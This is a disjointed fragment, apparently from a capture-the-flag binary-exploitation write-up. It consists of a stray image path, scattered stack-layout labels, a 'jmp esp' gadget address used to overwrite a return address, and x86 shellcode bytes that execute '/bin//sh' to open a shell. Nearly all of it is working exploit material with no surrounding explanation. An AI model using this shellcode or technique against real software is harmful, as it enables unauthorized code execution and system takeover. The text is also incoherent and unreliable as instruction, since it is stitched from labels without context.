 ebp
…………
shellcode_jmp
sub esp, 0x24;
jmp esp
0x4
p32(jmp_esp_addr)
jmp_esp_addr: 0x08048667
esp
0x08048667: jmp esp
0x4
padding
padding
0x1c
Shellcode:
\x31\xc0\x31\xd2\x52
\x68\x2f\x2f\x73\x68
\x68\x2f\x62\x69\x6e
\x89\xe3\x31\xc9\xb0
\x0b\xcd\x80